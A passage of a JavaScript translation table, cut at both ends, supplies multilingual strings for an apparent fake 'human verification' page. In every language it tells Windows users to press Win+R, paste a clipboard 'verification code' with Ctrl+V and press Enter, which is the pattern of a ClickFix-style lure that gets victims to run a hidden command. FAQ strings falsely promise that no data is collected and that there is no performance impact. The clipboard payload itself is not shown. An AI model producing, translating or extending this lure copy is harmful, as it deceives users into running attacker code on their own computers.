      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
